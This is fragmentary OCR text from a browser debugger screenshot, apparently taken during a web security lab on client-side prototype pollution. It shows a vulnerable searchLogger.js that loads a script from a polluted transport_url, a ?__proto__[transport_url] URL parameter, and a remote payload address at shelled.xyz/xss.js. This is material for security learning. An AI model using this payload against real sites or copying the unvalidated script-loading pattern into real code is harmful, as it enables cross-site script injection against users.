 Page Workspace
top
0aff003d04a6743880ba53a...
image/blog/posts
resources
css
images
js
deparam.js
searchLogger.js
labheader
?__proto__[transport_url]...
deparam.js searchLogger.js
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 let config = {params: deparam(new URL(location).searchParams.toString())};
11
12 if( = {params: {…}}
"https://shelled.xyz/xss.js"
13 let script = document.createElement('script'); script = script {src: 'https:/
14 script.src = config.transport_url; config = {params: {…}}
15 document.body.appendChild(script);
16 }
17
18 if(config.params && config.params.search) {
19 await logQuery('/logger', config.params);
20 }
{} Line 15, Column 9 Coverage: n/a
Debugger paused
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
searchLogger.js
let config = {param... 10
Scope
Block
script: script
Local
this: Window
config: {params: {…}}
Global Window
Call Stack
searchLogger
searchLogger.js:15
XHR/fetch Breakpoints
DOM Breakpoints
Console AI assistance What's new